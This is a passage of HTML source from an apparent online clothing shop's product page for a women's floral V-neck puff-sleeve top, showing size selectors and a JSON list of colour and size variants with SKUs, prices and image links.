                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-2-1">
                            M
                          </label><input type="radio" id="template--17069144178933__main-2-2"
                                name="Taille"
                                value="L"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-2-2">
                            L
                          </label><input type="radio" id="template--17069144178933__main-2-3"
                                name="Taille"
                                value="XL"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-2-3">
                            XL
                          </label><input type="radio" id="template--17069144178933__main-2-4"
                                name="Taille"
                                value="2XL"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-2-4">
                            2XL
                          </label></fieldset><script type="application/json">
                    [{"id":43709592305909,"title":"#1 \/ S","option1":"#1","option2":"S","option3":null,"sku":"LF10245895C01S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","public_title":"#1 \/ S","options":["#1","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592338677,"title":"#1 \/ M","option1":"#1","option2":"M","option3":null,"sku":"LF10245895C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ M","public_title":"#1 \/ M","options":["#1","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592371445,"title":"#1 \/ L","option1":"#1","option2":"L","option3":null,"sku":"LF10245895C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ L","public_title":"#1 \/ L","options":["#1","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592404213,"title":"#1 \/ XL","option1":"#1","option2":"XL","option3":null,"sku":"LF10245895C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ XL","public_title":"#1 \/ XL","options":["#1","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592436981,"title":"#1 \/ 2XL","option1":"#1","option2":"2XL","option3":null,"sku":"LF10245895C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ 2XL","public_title":"#1 \/ 2XL","options":["#1","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592469749,"title":"#2 \/ S","option1":"#2","option2":"S","option3":null,"sku":"LF10245895C02S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ S","public_title":"#2 \/ S","options":["#2","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592502517,"title":"#2 \/ M","option1":"#2","option2":"M","option3":null,"sku":"LF10245895C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ M","public_title":"#2 \/ M","options":["#2","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592535285,"title":"#2 \/ L","option1":"#2","option2":"L","option3":null,"sku":"LF10245895C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ L","public_title":"#2 \/ L","options":["#2","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592568053,"title":"#2 \/ XL","option1":"#2","option2":"XL","option3":null,"sku":"LF10245895C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ XL","public_title":"#2 \/ XL","options":["#2","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592600821,"title":"#2 \/ 2XL","option1":"#2","option2":"2XL","option3":null,"sku":"LF10245895C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ 2XL","public_title":"#2 \/ 2XL","options":["#2","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592633589,"title":"#3 \/ S","option1":"#3","option2":"S","option3":null,"sku":"LF10245895C03S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ S","public_title":"#3 \/ S","options":["#3","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592666357,"title":"#3 \/ M","option1":"#3","option2":"M","option3":null,"sku":"LF10245895C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ M","public_title":"#3 \/ M","options":["#3","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592699125,"title":"#3 \/ L","option1":"#3","option2":"L","option3":null,"sku":"LF10245895C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ L","public_title":"#3 \/ L","options":["#3","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592731893,"title":"#3 \/ XL","option1":"#3","option2":"XL","option3":null,"sku":"LF10245895C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ XL","public_title":"#3 \/ XL","options":["#3","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592764661,"title":"#3 \/ 2XL","option1":"#3","option2":"2XL","option3":null,"sku":"LF10245895C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ 2XL","public_title":"#3 \/ 2XL","options":["#3","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592797429,"title":"#4 \/ S","option1":"#4","option2":"S","option3":null,"sku":"LF10245895C04S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ S","public_title":"#4 \/ S","options":["#4","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592830197,"title":"#4 \/ M","option1":"#4","option2":"M","option3":null,"sku":"LF10245895C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ M","public_title":"#4 \/ M","options":["#4","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592862965,"title":"#4 \/ L","option1":"#4","option2":"L","option3":null,"sku":"LF10245895C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ L","public_title":"#4 \/ L","options":["#4","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592895733,"title":"#4 \/ XL","option1":"#4","option2":"XL","option3":null,"sku":"LF10245895C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ XL","public_title":"#4 \/ XL","options":["#4","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592928501,"title":"#4 \/ 2XL","option1":"#4","option2":"2XL","option3":null,"sku":"LF10245895C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ 2XL","public_title":"#4 \/ 2XL","options":["#4","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592961269,"title":"#5 \/ S","option1":"#5","option2":"S","option3":null,"sku":"LF10245895C05S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ S","public_title":"#5 \/ S","options":["#5","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592994037,"title":"#5 \/ M","option1":"#5","option2":"M","option3":null,"sku":"LF10245895C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ M","public_title":"#5 \/ M","options":["#5","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593026805,"title":"#5 \/ L","option1":"#5","option2":"L","option3":null,"sku":"LF10245895C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ L","public_title":"#5 \/ L","options":["#5","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593059573,"title":"#5 \/ XL","option1":"#5","option2":"XL","option3":null,"sku":"LF10245895C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ XL","public_title":"#5 \/ XL","options":["#5","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593092341,"title":"#5 \/ 2XL","option1":"#5","option2":"2XL","option3":null,"sku":"LF10245895C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ 2XL","public_title":"#5 \/ 2XL","options":["#5","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593125109,"title":"#6 \/ S","option1":"#6","option2":"S","option3":null,"sku":"LF10245895C06S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ S","public_title":"#6 \/ S","options":["#6","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593157877,"title":"#6 \/ M","option1":"#6","option2":"M","option3":null,"sku":"LF10245895C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ M","public_title":"#6 \/ M","options":["#6","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593190645,"title":"#6 \/ L","option1":"#6","option2":"L","option3":null,"sku":"LF10245895C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ L","public_title":"#6 \/ L","options":["#6","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593223413,"title":"#6 \/ 